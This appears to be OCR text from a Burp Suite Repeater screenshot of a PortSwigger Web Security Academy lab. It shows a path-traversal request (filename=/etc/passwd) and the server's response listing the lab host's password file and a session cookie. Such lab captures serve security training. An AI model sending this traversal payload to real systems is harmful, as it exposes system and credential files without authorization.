 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Lab 2 × +
Send Cancel < >
Target: https://0a6600a303cd1951c0
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a6600a303cd1951c0d88ca3003d000b.web-security-academy.net
3 Cookie: session=9ZwQ2y6AwPdCinvZKu5t7tx6EgXbagVO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a6600a303cd1951c0d88ca3003d000b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32